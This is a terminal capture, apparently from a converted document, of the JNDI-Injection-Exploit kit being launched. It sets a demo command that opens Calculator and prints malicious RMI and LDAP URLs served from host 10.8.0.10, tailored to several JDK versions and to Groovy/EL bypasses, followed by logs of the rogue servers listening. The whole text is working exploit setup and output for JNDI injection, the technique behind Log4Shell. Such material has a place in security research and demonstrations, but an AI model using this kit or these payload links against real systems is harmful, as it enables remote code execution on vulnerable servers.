 marcio@Crocodile JNDI-Injection-Exploit % java -jar target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 10.8.0.10
[RMI_ADDR] >> 10.8.0.10
[LDAP_ADDR] >> 10.8.0.10
[COMMAND] >> open /Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.8.0.10:1099/liz1fk
ldap://10.8.0.10:1389/liz1fk
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+ and Groovy in classpath):
rmi://10.8.0.10:1099/r3kzmj
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.8.0.10:1099/put8rl
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.8.0.10:1099/rzt1q8
ldap://10.8.0.10:1389/rzt1q8
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://10.8.0.10:1099/szj2hd
ldap://10.8.0.10:1389/szj2hd
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://10.8.0.10:1099/onxrdy
ldap://10.8.0.10:1389/onxrdy
----------------------------Server Log----------------------------
2020-12-11 23:48:16 [JETTYSERVER]>> Listening on 10.8.0.10:8180
2020-12-11 23:48:16 [RMISERVER]  >> Listening on 10.8.0.10:1099
2020-12-11 23:48:16 [LDAPSERVER] >> Listening on 0.0.0.0:1389